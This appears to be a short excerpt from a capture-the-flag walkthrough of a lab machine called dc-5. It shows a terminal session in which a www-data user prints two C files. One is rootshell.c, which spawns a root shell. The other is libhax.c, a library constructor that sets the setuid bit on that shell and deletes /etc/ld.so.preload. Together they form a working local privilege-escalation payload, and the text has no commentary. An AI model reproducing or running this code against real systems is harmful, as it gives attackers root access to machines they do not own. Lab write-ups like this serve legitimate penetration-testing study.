 www-data@dc-5:/tmp$ cat rootshell.c
cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
www-data@dc-5:/tmp$ cat libhax.c
cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
www-data@dc-5:/tmp$